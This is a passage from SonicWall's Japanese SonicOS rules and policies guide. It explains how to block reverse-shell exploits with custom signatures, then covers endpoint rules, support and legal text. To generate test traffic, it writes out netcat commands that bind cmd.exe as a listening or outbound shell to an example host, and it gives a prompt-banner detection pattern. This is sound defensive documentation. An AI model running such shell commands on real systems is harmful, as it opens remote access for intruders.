- f. 他の設定についても変更できます。ポリシーの作成の詳細については、[「アプリケーション](#page-107-0) ルール [ポリシーの設定](#page-107-0)」を参照してください。

### <span id="page-137-0"></span>リバースシェル悪用の防御

アプリケーション ルールの個別のシグネチャ機能 (「[個別のシグネチャ」](#page-134-0)を参照) を使用すると、リバース シェル悪 用攻撃を防ぐことができます。リバース シェル悪用は、攻撃者がゼロデイ (Zero-day) 悪用によってシステムへの侵 入に成功した場合に使用される可能性があります。ゼロデイ悪用とは、そのシグネチャがまだセキュリティ ソフト ウェアで認識されない攻撃のことです。

まだ知られていない初期の段階では、悪意のあるペイロードは防御の最前線、つまりインターネット ゲートウェイで 実行されている IPS やゲートウェイ アンチウイルス (GAV) を通過できます。さらに、ホストベースのアンチウイルス ソフトウェアなど、その次の防御線まで通過して、攻撃対象のシステムで任意のコードを実行できます。

多くの場合、実行されるコードには、攻撃者がリモートから (悪用するサービスやログオン ユーザの権限を使用し て) コマンド プロンプト ウィンドウを開き、そこから侵入に着手するために必要な最小限の命令が含まれています。

NAT/ファイアウォールがあると、悪用するシステムに能動的に接続できないことがあるので、それらを迂回する一 般的な手段として、攻撃者は脆弱なシステムにリバース シェルを実行させます。リバース シェルでは、攻撃対象の ホストから攻撃者のアドレスに対して接続が開始されます。しかも、厳格な送信ポリシーをうまく回避するために、 既知の TCP/UDP ポートが使用されます。

この使用事例は、Windows システムをホストしている環境で、すべての TCP / UDP ポートを介した暗号化されてい ない接続をインターセプトする場合に適用できます。

補足: 暗号化されていない Telnet サービスを使用しているネットワークでは、それらのサーバの IP アドレスを 除外するポリシーを設定する必要があります。

この使用事例では、リバース シェル ペイロードの特定の事例 (送信接続) を扱っていますが、受信接続に対しても 有効になるようにポリシーを設定すると安全性が向上します。これにより、実行されたペイロードが脆弱なホストに

リスニング シェルを生成し、攻撃者が誤って設定されたファイアウォール経由でそのサービスに接続するような事 例を防ぐことができます。

#### 実際の設定では、次の作業を行う必要があります。

- netcat ツールを使用して、特徴を検出する実際のネットワーク活動を生成する
- <sup>l</sup> Wireshark ツールを使用して活動をキャプチャし、ペイロードをテキスト ファイルにエクスポートする
- <sup>l</sup> 誤検出を防げるだけの適度に具体的で一意な文字列を使用して、一致オブジェクトを作成する
- <sup>l</sup> そのオブジェクトを含むペイロードが解析されたときに実行する動作を指定したポリシーを定義する (ここで は、既定のリセット/破棄を使用)

#### トピック:

- ネットワーク [アクティビティの生成](#page-138-0)
- Wireshark [を使用したペイロードのキャプチャおよびテキスト](#page-138-1)ファイルへのエクスポート
- [一致オブジェクトの作成](#page-139-0)
- <span id="page-138-0"></span><sup>l</sup> [ポリシーの定義](#page-139-1)

### ネットワーク アクティビティの生成

netcat ツールが備える多くの機能の 1 つに、プログラムの出力を送信接続またはリスニング接続にバインドする 機能があります。次の使用例は、リスニング"コマンド プロンプト デーモン"を設定する方法、またはリモート エンド ポイントに接続して、対話型のコマンド プロンプトを提供する方法を示しています。

- $\cdot$  nc  $-1$  -p 23 -e cmd.exe ポート 23 に接続するホストから Windows プロンプトを利用できるようになります (-1 オプションは、既定の 暗黙的な接続モードとは逆のリスン モードを表しています)。
- $\cdot$  nc  $\pm$  cmd.exe 44.44.44.44 23 ホスト 44.44.44.44 が次の netcat コマンドを使用してポート 23 でリスンしている場合に、ホスト 44.44.44.44 から Windows プロンプトを利用できるようになります。  $nc -1 - p 23$

### <span id="page-138-1"></span>Wireshark を使用したペイロードのキャプチャおよびテキスト ファ イルへのエクスポート

データをキャプチャするには、Wireshark を起動し、「Capture > Interfaces」を選択してキャプチャ ダイアログを開きま す。netcat トラフィックを処理するインターフェースでキャプチャを開始します。キャプチャを開始したらすぐに netcat コマンドを実行し、キャプチャを終了します。

「Wireshark [に表示されたネットワーク上のデータ](#page-139-2) フロー」 は、そのような接続時のネットワーク上のデータ フローを 示しています (Vista Enterprise、2007 年 6 月)。

#### <span id="page-139-2"></span>WIRESHARK に表示されたネットワーク上のデータ フロー



16 進データをテキスト ファイルにエクスポートし、パケット ヘッダー、不必要な部分や変化する部分およびスペース を取り除きます。ここで関係があるのは Microsoft… reserved の部分です。これには Wireshark の 16 進ペイ ロード エクスポート機能を使用します。Wireshark については、「[Wireshark](#page-110-0)」を参照してください。

### <span id="page-139-0"></span>一致オブジェクトの作成

Vista のコマンド プロンプト バナーを表す一致オブジェクトのオブジェクト内容として、次の 16 進文字を入力しま す。

4D6963726F736F66742057696E646F7773205B56657273696F6E20362E302E363030305D0D0A436F707 97269676874202863292032303036204D6963726F73667420436F72706F726174696F6E2E

① |補足: 特徴のエクスポートと一致オブジェクトの定義に、実際には 16 進表記を使用する必要はありません(こ の例の実際のシグネチャは ASCII テキストです)。16 進数はバイナリのシグネチャの場合にのみ必要です。

同じ方法で Windows 2000 および Windows XP のホストからも類似のエントリを取得し、それらを使用して別の一致 オブジェクトを作成します。次に示すような 3 つの一致オブジェクトが作成されます。



Windows Server 2003 やその他のバージョンの Windows の例も、ここで説明した方法で簡単に取得できます。

Linux/UNIX の管理者は、このシグネチャ ベースの防御を利用するために、既定の環境変数をカスタマイズする必 要があります。通常、既定のプロンプトは、前述のように使用できるほど具体的でも一意でもありません。

### <span id="page-139-1"></span>ポリシーの定義

一致オブジェクトを作成したら、そのオブジェクトを使用するポリシーを定義します。以下の図は、他のポリシーの 設定を示しています。この例の「ポリシー名」と「方向」の設定は、リバース シェル専用になっています。前述のよう に、「方向」の設定を「両方」に変更し、より汎用的な名前を付けることで、適用範囲を広げることもできます。



接続のリセット/破棄後に、ネットワークアクセスの種別を示すログ エントリが生成されます[。「接続のリセット/破棄](#page-140-0) [の後のログ](#page-140-0) エントリ」に示すログ エントリには、アプリケーション制御の警告であることを示すメッセージのほか、ポ リシー名が表示されています。

#### <span id="page-140-0"></span>接続のリセット/破棄の後のログ エントリ



経験則として、適切なセキュリティ対策には多層のインテリジェンスが組み込まれており、ある 1 つの方法だけを悪 意のあるコードに対する決定的な防御と見なすことはできません。

エンドポイント ルール

6

エンドポイント保護は、ポリシーを作成してゾーン上で有効にすることで強制されます。「ポリシー | ルールとポリ シー > エンドポイント ルール」ページに移動します。このページでは、目的のゾーン用のポリシーを編集または作成 し、そのゾーンに対してエンドポイント サービスを有効にすることができます。

「ポリシー | ルールとポリシー > エンドポイント ルール」ページには、1つ以上のクライアント アンチウイルス サービ スのライセンスがある場合の使用可能な設定のみが表示されます。ファイアウォール上の SonicOS バージョンと 購読済みサービスによって、「ポリシー | ルールとポリシー > エンドポイント ルール」ページの表示内容は異なりま す。



# ポリシーの追加

- 1. 「ポリシー | ルールとポリシー > エンドポイント ルール」ページに移動します。
- 2. 「+追加」をクリックします。



3. 必要に応じて、ダイアログでの設定を完了します。

4. 「強制プロファイル」では、既定プロファイルのいずれかを選択するか、「プロファイルの作成」を選択して独 自のプロファイルを作成します。



- 5. 必要に応じて設定を完了します。
- 6. 「適用」をクリックします。
7

## SonicWall サポート

有効なメンテナンス契約が付属する SonicWall 製品をご購入になったお客様は、テクニカル サポートを利用できま す。

サポート ポータルには、問題を自主的にすばやく解決するために使用できるセルフヘルプ ツールがあり、24 時間 365 日ご利用いただけます。サポート ポータルにアクセスするには、次の URL を開きます [https://www.sonicwall.com/ja-jp/support。](https://www.sonicwall.com/ja-jp/support)

サポート ポータルでは、次のことができます。

- <sup>l</sup> ナレッジベースの記事や技術文書を閲覧する。
- 次のサイトでコミュニティフォーラムのディスカッションに参加したり、その内容を閲覧したりする <https://community.sonicwall.com/technology-and-support>。
- <sup>l</sup> ビデオ チュートリアルを視聴する。
- 次のサイトにアクセスする [https://mysonicwall.com。](https://www.mysonicwall.com/)
- <sup>l</sup> SonicWall のプロフェッショナル サービスに関して情報を得る。
- <sup>l</sup> SonicWall サポート サービスおよび保証に関する情報を確認する。
- <sup>l</sup> トレーニングや認定プログラムに登録する。
- <sup>l</sup> テクニカル サポートやカスタマー サービスを要求する。

SonicWall サポートに連絡するには、次の URL にアクセスします [https://www.sonicwall.com/ja](https://www.sonicwall.com/ja-jp/support/contact-support)[jp/support/contact-support。](https://www.sonicwall.com/ja-jp/support/contact-support)

## このドキュメントについて

補足: メモ アイコンは、補足情報があることを示しています。

- 重要:重要アイコンは、補足情報があることを示しています。
- ヒント:ヒント アイコンは、参考になる情報があることを示しています。
- 注意: 注意アイコンは、手順に従わないとハードウェアの破損やデータの消失が生じる恐れがあることを示し ています。
- 警告: 警告アイコンは、物的損害、人身傷害、または死亡事故につながるおそれがあることを示します。

SonicOSルールとポリシー管理ガイド 更新日 - 2021年 1月 ソフトウェア バージョン - 7 232-005446-10Rev A

Copyright © 2021 SonicWall Inc. Allrights reserved.

本文書の情報は SonicWall およびその関連会社の製品に関して提供されています。明示的または暗示的、禁反言にかかわらず、知 的財産権に対するいかなるライセンスも、本文書または製品の販売に関して付与されないものとします。本製品のライセンス契約で 定義される契約条件で明示的に規定される場合を除き、SONICWALL および/またはその関連会社は一切の責任を負わず、商品性、 特定目的への適合性、あるいは権利を侵害しないことの暗示的な保証を含む(ただしこれに限定されない)、製品に関する明示的、暗 示的、または法定的な責任を放棄します。いかなる場合においても、SONICWALL および/またはその関連会社が事前にこのような損 害の可能性を認識していた場合でも、SONICWALL および/またはその関連会社は、本文書の使用または使用できないことから生じ る、直接的、間接的、結果的、懲罰的、特殊的、または付随的な損害 (利益の損失、事業の中断、または情報の損失を含むが、これ に限定されない) について一切の責任を負わないものとします。SonicWall および/またはその関連会社は、本書の内容に関する正確 性または完全性についていかなる表明または保証も行いません。また、事前の通知なく、いつでも仕様および製品説明を変更する権 利を留保し、本書に記載されている情報を更新する義務を負わないものとします。

詳細については、次のサイトを参照してください [https://www.sonicwall.com/ja-jp/legal。](https://www.sonicwall.com/ja-jp/legal)

## エンドユーザ製品契約

SonicWall エンドユーザ製品契約を参照する場合は、以下に移動してください [https://www.sonicwall.com/ja-jp/legal。](https://www.sonicwall.com/ja-jp/legal)

## オープン ソース コード

SonicWall Inc. では、該当する場合は、GPL、LGPL、AGPL のような制限付きライセンスによるオープン ソース コードについて、コン ピュータで読み取り可能なコピーをライセンス要件に従って提供できます。コンピュータで読み取り可能なコピーを入手するには、 "SonicWall Inc." を受取人とする 25.00米ドルの支払保証小切手または郵便為替と共に、書面による要求を以下の宛先までお送りくだ さい。

General Public License Source Code Request Attn: Jennifer Anderson 1033 McCarthy Blvd Milpitas, CA 95035